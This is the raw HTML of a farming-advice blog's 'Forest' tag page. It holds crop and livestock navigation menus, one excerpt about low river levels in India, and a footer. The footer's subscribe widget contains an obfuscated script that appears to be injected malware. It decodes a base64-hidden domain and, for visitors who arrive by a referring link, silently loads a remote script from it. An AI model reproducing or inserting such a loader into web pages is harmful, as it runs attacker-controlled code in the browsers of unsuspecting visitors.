                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cabbage"> CABBAGE  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/capsicum"> CAPSICUM  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/carrot"> CARROT  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cauliflower"> CAULIFLOWER  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/celery"> CELERY  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/chilly"> CHILLY   </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cucumber"> CUCUMBER  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/garlic"> GARLIC  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/kharif-onion-pyaz"> KHARIF ONION (PYAZ)  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/lettuce"> LETTUCE  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/long-melon"> LONG MELON  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/mushroom"> MUSHROOM </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/okra"> OKRA  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/peas"> PEAS  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/potato"> POTATO  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/pumpkin"> PUMPKIN  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/rabi-onion-pyaz"> RABI ONION (PYAZ)  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/radish"> RADISH  </a>
                                                                        <a href="/en/pn/agriculture/horticulture/vegetable-crops/spinach"> SPINACH  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/sponge-gourd"> SPONGE GOURD   </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/squash-melon"> SQUASH MELON  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/summer-squash"> SUMMER SQUASH </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/sweet-potato"> SWEET POTATO   </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/tomato"> TOMATO   </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/turnip"> TURNIP  </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </li>
                                            </ul>
                                        </li>
                                        <li class="crop">
                                            <a href="#" id="liveStock"> Animal husbandry and fishery </a>
                                            <ul class="mega-submenu withthree" id="liveStockmenu">
                                                <li class="active">
                                                    <a id="devagricultureDrpDown" data-toggle="tab" href="#agricultureDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://blog.apnikheti.com/images/animalhusbanry.png" alt="Crops">
                                                        <h4>Live Stock</h4>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a id="devfisheryDrpDown" data-toggle="tab" href="#fisheryDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://blog.apnikheti.com/images/fishery.png" alt="horticulture">
                                                        <h4>Fishery</h4>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a id="devpoultryDrpDown" data-toggle="tab" href="#poultryDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://blog.apnikheti.com/images/poultry.png" alt="horticulture">
                                                        <h4>Poultry</h4>
                                                    </a>
                                                </li>
                                                <li class="megamenucontainer">
                                                    <div class="tab-content">
                                                        <div id="agricultureDrpDown" class="tab-pane fade in active">
                                                            <ul>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/buffalo">BUFFALO</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/cow">COW</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/dog">DOG</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/goat">GOAT</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/horse">HORSE</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/pig">PIG</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/rabbit">RABBIT</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/sheep">SHEEP</a></li>
                                                            </ul>
                                                        </div>
                                                        <div id="fisheryDrpDown" class="tab-pane fade">
                                                            <ul>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/en/pn/animal-husbandry/fishery/brackishwater-aquaculture">BRACKISHWATER AQUACULTURE</a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/en/pn/animal-husbandry/fishery/freshwater-aquaculture">FRESHWATER AQUACULTURE</a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                        <div id="poultryDrpDown" class="tab-pane fade">
                                                            <ul>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/bee">BEE</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/chicken">CHICKEN</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/duck">DUCK</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/emu">EMU</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/quail">Quil</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/turkey">Turkey</a></li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </li>
                                            </ul>
                                        </li>
                                       
                                        <li>
                                            <a href="http://www.apnikheti.com/en/pn/coming-soon">Organic</a>
                                        </li>
                                        <!--<li> <a href="index.php?r=site/MandiRateDetails"> Mandi prices </a> </li>-->
                                        <li class="crop">
                                            <a href="http://www.apnikheti.com/en/pn/govt-schemes">GOVT SCHEMES</a>
                                        </li>
                                        <li>
                                            <a href="http://www.apnikheti.com/en/pn/experts-q&a">Experts QA</a>
                                        </li>
                                        <li>
                                            <a href="https://blog.apnikheti.com/">Blog</a>
                                        </li>
                                    </ul>
                                </div>
                                                            </div>
                        </div>
                    </nav>
                </div>
            </header>


<div id="content" class="site-content container clearfix">
<div class="arch-search">
	<section id="primary" class="content-archive content-area ">

		<main id="main" class="site-main" role="main">



		


			<header class="page-header">



				<h1 class="archive-title">Tag: <span>Forest</span></h1>
				


			</header><!-- .page-header -->



			<div id="post-wrapper" class="post-wrapper clearfix">


				<div class="row">
				<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 vikram">
<div class="post-column clearfix">

	<article id="post-5219" class="post-5219 post type-post status-publish format-standard has-post-thumbnail hentry category-all category-miscellaneous tag-drainage tag-earth tag-forest tag-future-generations tag-rivers tag-rivulets tag-streams">

		<div class="post_image">
		<img width="800" height="400" data-src="https://blog.apnikheti.com/wp-content/uploads/2019/03/river_800x400-800x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://blog.apnikheti.com/wp-content/uploads/2019/03/river_800x400.jpg 800w, https://blog.apnikheti.com/wp-content/uploads/2019/03/river_800x400-300x150.jpg 300w, https://blog.apnikheti.com/wp-content/uploads/2019/03/river_800x400-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />		</div>

		<header class="entry-header">

						<h2 class="entry-title"><a href="https://blog.apnikheti.com/low-level-rivers-india-issue-concern/" rel="bookmark">
			Low level of rivers in India is issue of conc...</a></h2>			</a>
			</h2>

			<div class="entry-meta"><img src="https://blog.apnikheti.com/wp-content/uploads/2018/03/kawal-150x150.jpg" alt="author-img"><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/kawaljeet/" title="View all posts by Kawaljeet Kaur" rel="author">Kawaljeet Kaur</a></span></span><span class="meta-date">
		<time class="entry-date published updated">07 Mar-19</time>
		</span><span class="meta-category"> <a href="https://blog.apnikheti.com/category/all/" rel="category tag">All</a>, <a href="https://blog.apnikheti.com/category/miscellaneous/" rel="category tag">Miscellaneous</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

		<p><p style="text-align: justify;">Rivers carry water and nutrients to areas all around the earth. They play a very important part in the water cycle, ac...</p>



		</div><!-- .entry-content -->

		<div class="row">
			<div class="col-xs-6">
				<a href="https://blog.apnikheti.com/low-level-rivers-india-issue-concern/" class="more-link">Read More</a>
			</div>
			<div class="col-xs-6 social_contact">
	            <div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/low-level-rivers-india-issue-concern/" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=Low level of rivers in India is issue of concern&url=https://blog.apnikheti.com/low-level-rivers-india-issue-concern/" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>	        </div>
	    </div>
	</article>
</div>
</div>
				</div>

			</div>



			


		


		</main><!-- #main -->

	</section><!-- #primary -->
</div>


	
</div>


</div>

<!-- #content -->

<div id="footer" class="footer-wrap">
    <footer id="mainFooter" class="footer">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                                                <h4>Links</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul>
                                    <li><a href="http://www.apnikheti.com">Home </a></li>
                                    <li><a href="http://www.apnikheti.com/en/pn/crops-category/crops">Agriculture</a></li>
                                    <li><a href="http://www.apnikheti.com/en/pn/livestock-category/liveStock">Livestock</a></li>
                                    <li><a href="http://www.apnikheti.com/en/pn/coming-soon">Organic</a></li>
                                    <li><a href="http://www.apnikheti.com/en/pn/govt-schemes/horticulture-govt-schemes">Govt. Schemes</a></li>
                                    <li><a href="http://www.apnikheti.com/en/pn/experts">Experts QA</a></li>
                                    <li><a href="http://www.apnikheti.com/blog/">Blog</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/BuySell">Buy &amp; Sell</a></li>
                                    <li><a href="http://www.apnikheti.com/build-your-website/">Get a Free Website</a></li>
                                </ul>
                            </div>
                        </div>
                                            </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                                                <h4>Other Information</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/AboutUS">About Us</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/privacy">Terms & Conditions</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/privacy">Privacy Policy</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/privacy">Disclaimer</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/contact">Contact Us</a> </li>
                                </ul>
                            </div>
                        </div>
                                            </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                                                <h4>Contact Info</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul class="contacts">
                                    <li><a href="#"><i class="fa fa-map-marker"></i> D-253, Sector-75, Industrial Area, Mohali, Punjab, India</a></li>
                                    <li><a href="mailto:info@apnikheti.com"><i class="fa fa-envelope"></i> info@apnikheti.com</a></li>
                                    <li><a href="tel:+919779977641"><i class="fa fa-phone"></i> +91 977 997 7641</a></li>
                                </ul>
                            </div>
                        </div>
                                            </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                                                <h4>Subscribe</h4>
                        <div class="es_caption">Subscribe below to receive all updates & news from us.</div>
                        <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                                                <div class="footerIcons">
                            <ul>
                                <li><a target="_blank" href="https://www.facebook.com/apnikhetii"><i class="fa fa-facebook"></i></a></li>
                                <!--<li><a target="_blank" href="https://twitter.com/apnikheti"><i class="fa fa-twitter"></i></a></li>-->
                                <!--<li><a target="_blank" href="https://plus.google.com/u/0/b/111723719341865615234/"><i class="fa fa-google-plus"></i></a></li>
                                <li><a target="_blank" href="https://www.pinterest.com/apnikheti/"><i class="fa fa-pinterest"></i></a></li>-->
                                <li><a target="_blank" href="https://www.instagram.com/apni.kheti/"><i class="fa fa-instagram"></i></a></li>
                                <li class="youtube"> <a target="_blank" href="https://www.youtube.com/apnikheti"><i class="fa fa-youtube"></i></a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    
    <footer class="footer2">
        <div class="container">
            <div class="row">
                <div class="col-sm-6 col-xs-12">
                </div>
                <div class="col-sm-6 col-xs-12">
                    <div class="googlePlay pull-right">
                        <a target="_blank" href="https://itunes.apple.com/gb/app/apni-kheti/id1224088585?mt=8" class="app-store"><img class="img-responsive lazyload" data-src="http://www.apnikheti.com/progressivefarmers/wp-content/themes/progressivefarmers/images/app-store.png" alt="googleplay"></a>
                    </div>
                    <div class="googlePlay pull-right">
                        <a target="_blank" href="https://play.google.com/store/apps/details?id=com.cogneesol.apnikhetiapp" class="app-store"><img class="img-responsive lazyload" data-src="http://www.apnikheti.com/progressivefarmers/wp-content/themes/progressivefarmers/images/googlePlay.png" alt="googleplay"></a>
                    </div>
                </div>
            </div>
        </div>
    </footer>
</div>

<!-- #page --> 

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script> 
<!-- tab scripts jquery starts here -->


<script>
    $(document).ready(function() {
        $("#es_txt_button").val('Subscribe');
    });
</script>

<script>
    /** Tab In Mobile  **/
    (function($) {
        'use strict';
        $(document).on('show.bs.tab', '.nav-tabs-responsive [data-toggle="tab"]', function(e) {
            var $target = $(e.target);
            var $tabs = $target.closest('.nav-tabs-responsive');
            var $current = $target.closest('li');
            var $parent = $current.closest('li.dropdown');
            $current = $parent.length > 0 ? $parent : $current;
            var $next = $current.next();
            var $prev = $current.prev();
            var updateDropdownMenu = function($el, position) {
                $el
                    .find('.dropdown-menu')
                    .removeClass('pull-xs-left pull-xs-center pull-xs-right')
                    .addClass('pull-xs-' + position);
            };
            $tabs.find('>li').removeClass('next prev');
            $prev.addClass('prev');
            $next.addClass('next');
            updateDropdownMenu($prev, 'left');
            updateDropdownMenu($current, 'center');
            updateDropdownMenu($next, 'right');
        });
    })(jQuery);

    /** Tab On Hover Open  **/
    $(document).ready(function() {
        $('.mega-submenu > li > a').hover(function() {
            $(this).tab('show');
        });
    });


    $(document).ready(function() {
        var trigger = $('.hamburger'),
            overlay = $('.overlay'),
            isClosed = false;
        trigger.click(function() {
            hamburger_cross();
        });
        function hamburger_cross() {
            if (isClosed == true) {
                overlay.hide();
                trigger.removeClass('is-open');
                trigger.addClass('is-closed');
                isClosed = false;
            } else {
                overlay.show();
                trigger.removeClass('is-closed');
                trigger.addClass('is-open');
                isClosed = true;
            }
        }
        $('[data-toggle="offcanvas"]').click(function() {
            $('#wrapper').toggleClass('toggled');
        });
    });

    //Load More Post 
    var ajaxUrl = "https://blog.apnikheti.com/wp-admin/admin-ajax.php";
    var page = 2;

    function getAjaxPost(strCat, lang)
    {
        var data = {    
            'action':'load_posts_by_ajax',
            'page':page,
            'category':strCat,
            'lang':lang,
            beforeSend: function( xhr ) {
                $('.loadIcon').show();
            }
        };
        $.post(ajaxUrl, data, function(response){
            $('.'+strCat).append(response);
            $('.loadIcon').hide();
            page ++;
        });        

    }
</script>

<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script> 
<!-- tab scripts jquery starts here --> 
<script type="text/javascript" src="https://arrow.scrolltotop.com/arrow50.js"></script>
<!-- For Image Lazy Load (Low Server Request Time) -->
<!-- For Image Lazy Load (Low Server Request Time) -->
<script src="//cdnjs.cloudflare.com/ajax/libs/lazysizes/4.1.5/lazysizes.min.js" defer></script>    

			<script>
				jQuery(document).ready(function($) {
	            $(".hint--top").tooltipster({animation: "grow",});
	        	});
			</script>
			<script type='text/javascript' id='es-widget-js-extra'>
/* <![CDATA[ */
var es_widget_notices = {"es_email_notice":"Please enter email address","es_incorrect_email":"Please provide a valid email address","es_load_more":"loading...","es_ajax_error":"Cannot create XMLHTTP instance","es_success_message":"Successfully Subscribed.","es_success_notice":"Your subscription was successful! Within a few minutes, kindly check the mail in your mailbox and confirm your subscription. If you can't see the mail in your mailbox, please check your spam folder.","es_email_exists":"Email Address already exists!","es_error":"Oops.. Unexpected error occurred.","es_invalid_email":"Invalid email address","es_try_later":"Please try after some time","es_problem_request":"There was a problem with the request"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget.js?ver=6.2.2' id='es-widget-js'></script>
<script type='text/javascript' id='es-widget-page-js-extra'>
/* <![CDATA[ */
var es_widget_page_notices = {"es_email_notice":"Please enter email address","es_incorrect_email":"Please provide a valid email address","es_load_more":"loading...","es_ajax_error":"Cannot create XMLHTTP instance","es_success_message":"Successfully Subscribed.","es_success_notice":"Your subscription was successful! Within a few minutes, kindly check the mail in your mailbox and confirm your subscription. If you can't see the mail in your mailbox, please check your spam folder.","es_email_exists":"Email Address already exists!","es_error":"Oops.. Unexpected error occurred.","es_invalid_email":"Invalid email address","es_try_later":"Please try after some time","es_problem_request":"There was a problem with the request"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget-page.js?ver=6.2.2' id='es-widget-page-js'></script>
</body>
</html>

